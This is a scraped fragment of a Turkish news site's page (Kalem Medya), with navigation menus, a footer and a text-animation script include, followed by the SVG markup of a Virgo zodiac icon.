												<li><a href="https://kalemmedya.com/video-galeri/kategori/medya/23/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://kalemmedya.com/video-galeri/kategori/bilim/24/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://kalemmedya.com/video-galeri/kategori/otomobil/25/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://kalemmedya.com/video-galeri/kategori/fragman/27/" title="Fragman"><i class="fa fa-bookmark-o">&nbsp;</i> Fragman</a></li>
												<li><a href="https://kalemmedya.com/video-galeri/kategori/komik/28/" title="Komik"><i class="fa fa-bookmark-o">&nbsp;</i> Komik</a></li>
												<li><a href="https://kalemmedya.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://kalemmedya.com/video-galeri/kategori/yemek/30/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://kalemmedya.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://kalemmedya.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://kalemmedya.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://kalemmedya.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://kalemmedya.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://kalemmedya.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://kalemmedya.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://kalemmedya.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://kalemmedya.com/foto-galeri/kategori/medya/20/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://kalemmedya.com/foto-galeri/kategori/bilim/21/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://kalemmedya.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://kalemmedya.com/foto-galeri/kategori/emlak/23/" title="Emlak"><i class="fa fa-bookmark-o">&nbsp;</i> Emlak</a></li>
												<li><a href="https://kalemmedya.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
												<li><a href="https://kalemmedya.com/foto-galeri/kategori/ramazan/25/" title="Ramazan"><i class="fa fa-bookmark-o">&nbsp;</i> Ramazan</a></li>
												<li><a href="https://kalemmedya.com/foto-galeri/kategori/yemek/26/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="roportaj/" title="RÖPORTAJ"><i class="fa fa-bookmark-o">&nbsp;</i> RÖPORTAJ</a></li><li><a href="dunya/" title="DÜNYA"><i class="fa fa-bookmark-o">&nbsp;</i> DÜNYA</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="kent-haberleri/" title="KENT HABERLERİ"><i class="fa fa-bookmark-o">&nbsp;</i> KENT HABERLERİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="spor/" title="SPOR"><i class="fa fa-bookmark-o">&nbsp;</i> SPOR</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="kultur-sanat/" title="KÜLTÜR-SANAT"><i class="fa fa-bookmark-o">&nbsp;</i> KÜLTÜR-SANAT</a></li><li><a href="flash/" title="FLASH"><i class="fa fa-bookmark-o">&nbsp;</i> FLASH</a></li>					</ol>
				</li>
			</ul>
        </div>
    </div>

	<div class="alt">
		<div class="ic">
					</div>
	</div>
	<div class="alt">
        <div class="ic">
			<div class="yz">KALEM MEDYA MEMLEKETİN SESİ</div>
            <div class="sol">
				2026 ©  <b>KALEM MEDYA GAZETECİLİK REKLAMCILIK VE YAYINCILIK</b> Tüm Hakları Saklıdır.
			</div>
			<div class="sag">
				<a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" alt="haber yazilimi , haber scripti">Yazılım: Haber Paketleri</a>
			</div>
        </div>
    </div>
    </div>
<a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://kalemmedya.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
});
</script></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://kalemmedya.com/images/burc/basak.svg
body_size: 5194
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Isolation_Mode" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 80 60" style="enable-background:new 0 0 80 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#14233A;}
</style>
<g>
	<g>
		<path class="st0" d="M55,37.9c-0.6,0.5-1.4,0.2-1.4,0.2c-1,0.5-1.7,0.3-2.1,0c-0.4-0.3-0.6-0.7-0.6-0.7s2.2-0.5,2.3-0.7
			c0.2-0.1,2.2,0.3,2.4,0.5c0.2,0.2,0.2,2,0.2,2l-0.9,0.2l-0.5-0.1l-0.2,0l-0.1-0.9C55,38.4,55,37.9,55,37.9z"/>
		<path class="st0" d="M50.6,43.2c0.6,0.6,1.3-0.1,1.3-0.1c0.1,0.1,0.4,0.2,0.4,0.2c-2.9,2.5-1.9,4.9-1.9,4.9
			c-0.5-3.5,4.6-6.2,4.6-6.2l0.6-0.6h-0.9c-1.2,2.1-2.4,1.5-2.4,1.5s0.7-1.1,1.1-2.1c0.4-0.9,2.8-1.2,3.5-1.2c0.7,0,0.5,2.8,0.5,3.5
			c0,0.7-4.2,6.7-4.2,6.7l-0.8,3c-1.4,0.3-2.8,0.4-4.2,0.5c0.5-1,1.1-2.6,1.5-4.2c0,0-1.6-2.9-1.6-4.3c0-1.4,2.6-4.9,1.9-6.8
			c0,0,0.8-0.2,1.3,0.3c0.5,0.4,0.8,1.2,0.5,2.9l-0.9,1.8L50.6,43.2z"/>
		<path class="st0" d="M52.7,41.2C51.4,43.7,51,43,51,43c1.4-2.4,1.4-3.3,1.4-3.3c0.9-0.4,1.9-0.1,1.9-0.1c-1.1,0.4-1.2,0.7-1.2,0.7
			L52.7,41.2z"/>
		<path class="st0" d="M40.3,32.5l-0.2-0.4c0.8-0.8,0.6-1.7,0.6-1.7c0.1-0.1,0.7-0.3,0.7-0.3c-2.1,0-3.9,0.7-3.9,0.7
			C38.6,31,40.2,32.4,40.3,32.5z M42.6,26.9c-2-1.5-4.6,0.9-4.7,1.1c2.8-1.7,4.3-0.4,4.3-0.4C42.5,27.5,42.6,26.9,42.6,26.9z
			 M32.9,49.3c-2.6-1.5-4.9-3.4-6.8-5.6c0.4-0.9,1.1-1.6,1.5-2.5c0.3-0.7,0-1.7,0.6-2.3c0.4-0.5,1.2-0.4,1.8-0.6
			c0.7-0.2,1.4-0.6,1.9-1.1c0.7-0.8,1-2.1,1.2-3.2c0.2-1.8,0.2-4.1,2.1-5.1c0.8-0.5,1.7-0.6,2.3-1.4c1.2-1.5-0.5-4.9,2.2-5.1
			c0.6-0.1,1,0.2,1.4-0.2c0.5-0.4,0.1-1.3,0.8-1.5c0.7-0.2,1.5,0.9,1.5,1.6c0,0,0-0.1,0-0.1v0l0.3,0c0.3,1.5,0.6,3,0.6,4.5
			c0,0,0,0,0,0.1c0,1.1-0.3,1.8-0.9,2.7c-0.5,0.7-0.8,1.5-0.8,2.3c0,0.4,0.1,0.8,0.2,1.2c0.2,0.5,0.9,0.9,0.9,1.4c0,0,0,0.1,0,0.1
			c0,0.8-1,1-1.5,1.4c-0.7,0.5-0.5,1.1-0.6,1.8c-0.1,0.7-1.1,0.8-1.3,1.4c0,0,0,0,0,0.1c0,0.2,0.2,0.4,0.2,0.6c0,0,0,0,0,0.1
			c-0.1,0.4-0.6,0.3-0.9,0.5c-0.4,0.3-0.3,0.4-0.4,0.8c-0.1,0.8-0.2,1.6-1.2,1.8c-0.8,0.1-1.4-0.2-2-0.5c-1.4-0.7-2.7-1-3.7,0.5
			c-0.4,0.6-0.6,1.5-0.6,2.4c0,1,0.2,2.1,0.7,2.8c0.1,0.2,0.2,0.3,0.3,0.5c0.1,0.1,0.3,0.2,0.4,0.3c0,0,0.1,0,0.1,0.1L33,49.4
			C33,49.4,32.9,49.3,32.9,49.3z"/>
		<path class="st0" d="M43.6,22.2l-0.3,0c0-1-1.2-3.2-2.2-1.9c-0.5,0.6,0.1,1.3-1,1.4c-0.9,0.1-2,0.3-2.6,1.1
			c-0.8,1.1-0.1,2.7-0.7,3.9c-0.8,1.5-2.3,1.5-3.2,2.7c-0.9,1.3-1.3,2.7-1.4,4.2c-0.1,1.3-0.5,2.2-1.3,3.2c-0.8,1-2,0.8-3,1.4
			c-1,0.6-0.7,1.2-0.8,2.2c-0.1,1.1-1.1,1.8-1.6,2.6c-2-2.4-3.6-5.2-4.8-8.2c0.3-0.7,0.9-1.3,1.6-1.6c1.1-0.4,2.4,0.5,3.5-0.1
			c1.4-0.8,1.8-2.8,2.6-4.1c1-1.5,1.5-0.6,2.9-1c1.1-0.3,1.6-1.9,2.2-2.8c0.5-0.8,1.3-1.9,2.3-2c-1.3,0.2-2,1-2.9,1.9
			c-0.6,0.6-1.3,1.9-2.1,2.2c-0.6,0.2-1.2-0.2-1.8,0c-1,0.3-1.5,2.2-2,3c-0.5,0.9-1.3,2.1-2.4,2.2c-1.2,0.1-2-0.5-3.1,0.3
			c-0.4,0.3-0.7,0.7-1,1.2c-1-2.9-1.5-6-1.5-9.2c0-0.1,0-0.2,0-0.3c1.7-1.5,4.1-2.3,6.3-1.3c1.2,0.6,2.6,0.4,3.7-0.4
			c1.3-1,2.7-2.8,4.6-2.2c0.9,0.3,1.4,0.4,2.3,0c0.6-0.2,1.4-0.8,1.7,0c-0.8-1.7-1.3-0.3-2.7-0.6c-1.2-0.2-2-0.8-3.2-0.2
			c-1.6,0.7-2.9,2.3-4.6,2.8c-1.1,0.3-1.9-0.5-3-0.6c-2.1-0.3-3.7,0.4-5.1,1.6c0.2-5.2,1.8-10.1,4.5-14.3c2.9,0.2,6.4-0.3,7.3,3
			c0.4,1.5,0.6,3.9,2.4,4.2c1.1,0.2,2.2-0.6,3.4-0.3c0.8,0.2,1.4,0.8,2.3,1c0.8,0.2,2.4,0.1,2.3,1.3c0.3-2.1-0.8-1.4-2.4-2.1
			c-1-0.4-0.9-1.1-2.2-1.1c-1.3,0-3.4,0.8-4-0.9c-0.6-1.6-0.9-4.3-2.6-5.1c-1.7-0.8-3.8-0.7-5.7-0.9c1.2-1.7,2.6-3.3,4.1-4.7
			l0.1,0.1c1.6,0.6,3.9,1,5.1,2.1c0,0,0.1,0.1,0.1,0.1c0.2,0.3,0.3,0.5,0.3,0.8c0,0.8-0.9,1.7-0.9,2.6c0,0.2,0.1,0.5,0.2,0.7
			c0.1,0.1,0.1,0.2,0.2,0.2c0.9,0.9,2.6,0.6,3.4,1.5c0.2,0.2,0.3,0.4,0.4,0.7c0.2,0.6,0.2,1,0.5,1.3c0.1,0.2,0.3,0.3,0.6,0.5
			c1.5,0.9,3.5,1.2,4.7,2.5c0.1,0.1,0.2,0.2,0.2,0.3c0.8,1.1,1.3,2,1.3,2.9C44.4,20.4,44.1,21.2,43.6,22.2z"/>
		<path class="st0" d="M41.4,50.9c0,0.5-0.1,1.1-0.2,1.7c-2.9-0.6-5.7-1.7-8.2-3.2l0.4-0.6c0.6,0.3,1.3,0.2,2-0.1
			c1.3-0.5,2.7-1.4,4.2-0.9c0.4,0.1,0.7,0.3,1,0.6C41.2,48.9,41.4,49.9,41.4,50.9z"/>
		<path class="st0" d="M50.5,37.6c0,0,0.6-1.4-0.8-2.3C49.7,35.3,49.1,36.7,50.5,37.6z"/>
		<path class="st0" d="M52.1,34.4c0,0,0.3,2-1.3,2.3C50.8,36.8,50.4,35,52.1,34.4z"/>
		<path class="st0" d="M50.6,35.6c0,0,0.6-1.6-0.8-2.1C49.8,33.6,49.2,35.1,50.6,35.6z"/>
		<path class="st0" d="M52.3,32.8c0,0,0.1,1.7-1.4,1.8C50.9,34.6,50.5,33.3,52.3,32.8z"/>
		<path class="st0" d="M50.7,33.7c0,0,1-1.2-0.7-2.2C50,31.5,49.4,33.5,50.7,33.7z"/>
		<path class="st0" d="M51.3,32.8c0,0,1.3,0.4,1.6-2.3C52.9,30.5,50.7,31.5,51.3,32.8z"/>
		<path class="st0" d="M51.1,31.9c0,0,1-1.2-0.6-2.7C50.5,29.1,49.4,31.5,51.1,31.9z"/>
		<path class="st0" d="M51.6,30.9c0,0,1.5,0,1.4-2.4C53,28.5,51,29.3,51.6,30.9z"/>
		<path class="st0" d="M51.4,29.6c0,0,0.9-0.9-0.3-2.5C51.1,27.1,50,29.1,51.4,29.6z"/>
		<path class="st0" d="M52,28.7c0,0,1.2,0.2,1.2-2.2C53.1,26.6,51.4,27,52,28.7z"/>
		<path class="st0" d="M51.7,27.4c0,0,1.2-0.8-0.3-2.2C51.4,25.2,50.8,26.9,51.7,27.4z"/>
		<path class="st0" d="M52.4,26.4c0,0,0.8,0,0.8-2.1C53.2,24.4,51.8,25.2,52.4,26.4z"/>
		<path class="st0" d="M52.1,25.4c0,0,1.1-1-0.3-2.1C51.8,23.3,51.1,24.9,52.1,25.4z"/>
		<path class="st0" d="M52.8,24.3c0,0,1.1-0.6,0.4-2.3C53.1,21.9,51.8,23.1,52.8,24.3z"/>
	</g>
</g>
</svg>
